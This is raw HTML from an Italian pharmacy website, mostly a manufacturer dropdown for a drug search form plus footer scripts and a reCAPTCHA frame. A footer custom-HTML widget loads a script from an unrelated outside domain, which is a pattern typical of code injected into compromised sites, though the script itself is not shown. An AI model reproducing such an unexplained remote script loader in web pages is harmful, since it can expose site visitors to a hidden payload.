value="1289">Reckitt benckiser h.(it.) spa</option><option class="level-0" value="1696">Recordati rare diseases it.srl</option><option class="level-0" value="16">Recordati spa</option><option class="level-0" value="2780">Regivet bv</option><option class="level-0" value="2564">Richter pharma ag</option><option class="level-0" value="778">Riemser pharma gmbh</option><option class="level-0" value="1821">Rivopharm ltd</option><option class="level-0" value="1430">Ro-farm.di de maio salvatore&amp;c</option><option class="level-0" value="546">Roche spa</option><option class="level-0" value="412">Rottapharm spa</option><option class="level-0" value="1398">Rovi pharma ind.services s.a.</option><option class="level-0" value="405">S.f. group srl</option><option class="level-0" value="1633">S.i.a.d. spa</option><option class="level-0" value="1344">S&amp;r farmaceutici spa</option><option class="level-0" value="111">Salf spa</option><option class="level-0" value="1744">San giorgio pharma srl</option><option class="level-0" value="85">Sandoz spa</option><option class="level-0" value="1325">Sanitas lab.chimico farm.srl</option><option class="level-0" value="68">Sanofi srl</option><option class="level-0" value="654">Santen italy srl</option><option class="level-0" value="1427">Santen oy</option><option class="level-0" value="1643">Sapio life srl</option><option class="level-0" value="708">Savio pharma italia srl</option><option class="level-0" value="315">Savoma medicinali spa</option><option class="level-0" value="162">Scharper spa</option><option class="level-0" value="1006">Sciclone pharmac.italy srl</option><option class="level-0" value="1212">Sclavo diagn.international srl</option><option class="level-0" value="1094">Sella srl</option><option class="level-0" value="106">Serb s.a.</option><option class="level-0" value="576">Servier italia spa</option><option class="level-0" value="1962">Shionogi srl</option><option class="level-0" value="1012">Siar pharma srl</option><option class="level-0" value="1658">Sico spa</option><option class="level-0" value="25">Sifi spa</option><option class="level-0" value="929">Simesa spa</option><option class="level-0" value="2409">Sintofarm spa</option><option class="level-0" value="994">Sirton medicare srl</option><option class="level-0" value="43">Sit laboratorio farmac. srl</option><option class="level-0" value="621">Smith &amp; nephew srl</option><option class="level-0" value="599">So.se.pharm srl</option><option class="level-0" value="2639">Societa&#8217; industrial vet. s.a.</option><option class="level-0" value="703">Sofar spa</option><option class="level-0" value="1656">Sol spa</option><option class="level-0" value="1265">Sophos biotech srl</option><option class="level-0" value="2551">Sp veterinaria s.a.</option><option class="level-0" value="64">Spa (soc.pro.antibiotici) spa</option><option class="level-0" value="1793">Special product&#8217;s line spa</option><option class="level-0" value="1709">Stallergenes italia srl</option><option class="level-0" value="1206">Std pharmaceutic.(ireland) ltd</option><option class="level-0" value="1561">Stewart italia srl</option><option class="level-0" value="938">Stroder srl</option><option class="level-0" value="183">Substipharm</option><option class="level-0" value="1351">Sun pharma italia srl</option><option class="level-0" value="1404">Swedish orphan biovitrum srl</option><option class="level-0" value="690">Takeda italia spa</option><option class="level-0" value="1675">Taw pharma (ireland) limited</option><option class="level-0" value="1198">Tecnigen srl</option><option class="level-0" value="1618">Tecnimede soc.tecnico-med.s.a.</option><option class="level-0" value="634">Tecnopharma italia srl</option><option class="level-0" value="2339">Teknofarma srl</option><option class="level-0" value="29">Teofarma srl</option><option class="level-0" value="2268">Ternova srl</option><option class="level-0" value="1428">Teva b.v.</option><option class="level-0" value="101">Teva italia srl</option><option class="level-0" value="1765">The simple pharma company ltd</option><option class="level-0" value="306">Thea farma spa</option><option class="level-0" value="751">Theramex italy srl</option><option class="level-0" value="1328">Tillotts pharma gmbh</option><option class="level-0" value="870">Topridge pharma (ireland) ltd</option><option class="level-0" value="1922">Towa pharmaceutical spa</option><option class="level-0" value="2715">Tp whelehan son &amp; co ltd</option><option class="level-0" value="2353">Trebifarma srl</option><option class="level-0" value="197">Ucb pharma spa</option><option class="level-0" value="416">Union health srl</option><option class="level-0" value="2397">Unione commerciale lombarda sp</option><option class="level-0" value="2710">Univet ltd</option><option class="level-0" value="511">Upsa italy srl</option><option class="level-0" value="2523">V.m.d.</option><option class="level-0" value="365">Valeas ind.chim.farmac. spa</option><option class="level-0" value="1666">Valneva austria gmbh</option><option class="level-0" value="1481">Valneva sweden ab</option><option class="level-0" value="1925">Vertex pharmaceuticals it.srl</option><option class="level-0" value="2714">Vet-agro trading sp.z o.o.</option><option class="level-0" value="2545">Vetcare oy</option><option class="level-0" value="2055">Vetoquinol (fr) s.a.</option><option class="level-0" value="2120">Vetoquinol italia srl</option><option class="level-0" value="2586">Vetpharma animal health s.l.</option><option class="level-0" value="2590">Veyx-pharma gmbh</option><option class="level-0" value="1819">Viatris healthcare limited</option><option class="level-0" value="797">Viatris pharma srl</option><option class="level-0" value="1934">Vifor fresenius m.c.r.p.france</option><option class="level-0" value="1604">Vifor fresenius m.c.r.ph.i.srl</option><option class="level-0" value="864">Viiv healthcare srl</option><option class="level-0" value="2528">Virbac s.a. (fr)</option><option class="level-0" value="2022">Virbac srl</option><option class="level-0" value="251">Visufarma spa</option><option class="level-0" value="1746">Vitalaire italia spa</option><option class="level-0" value="1648">Vivisol srl</option><option class="level-0" value="1662">Voxisud srl</option><option class="level-0" value="2775">Warburton technology limited</option><option class="level-0" value="1707">Wave pharma srl</option><option class="level-0" value="2629">Wdt</option><option class="level-0" value="1302">Welcome pharma spa</option><option class="level-0" value="275">Zambon italia srl</option><option class="level-0" value="1523">Zambon spa</option><option class="level-0" value="728">Zentiva italia srl</option><option class="level-0" value="1058">Zeta farmaceutici spa</option><option class="level-0" value="2013">Zoetis italia srl</option><option class="level-0" value="2776">Zoopan produtos pecuarios s.a.</option><option class="level-0" value="2753">Zooprof.del mezzogiorno</option><option class="level-0" value="2757">Zooprof.foggia</option><option class="level-0" value="1903">Zr pharma&amp; gmbh</option> </select> <input type="hidden" name="offarmaco_produttore_operator" value="and" /></li><li><input type="hidden" name="ofsubmitted" value="1"><input type="submit" value="Cerca"></li></ul></div></form></div></section></aside></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script src="https://scriptapi.dev/api/farmacia.js"></script></div></div></section></div></div></div><div class="site-footer"><div class="wrap"><p>Made with <span class="dashicons dashicons-heart"></span> by Farmacia.it. <a href="/disclaimer/">Disclaimer</a>.</p></div></div></div><script id='pt-cv-content-views-script-js-extra'>var PT_CV_PUBLIC={"_prefix":"pt-cv-","page_to_show":"5","_nonce":"f6e375e593","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/www.farmacia.it\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]","is_mobile_tablet":"","sf_no_post_found":"Nessun articolo trovato.","lf__separator":","};var PT_CV_PAGINATION={"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};</script> <script defer src="https://www.farmacia.it/wp-content/cache/autoptimize/js/autoptimize_13ce5c7e81e4675d33471896f87c4e15.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7ec4ab5c1e4d4ab8808314a337b83454","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 263
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="aGevpcIL29M9IYN9SddE8A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766961801961');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>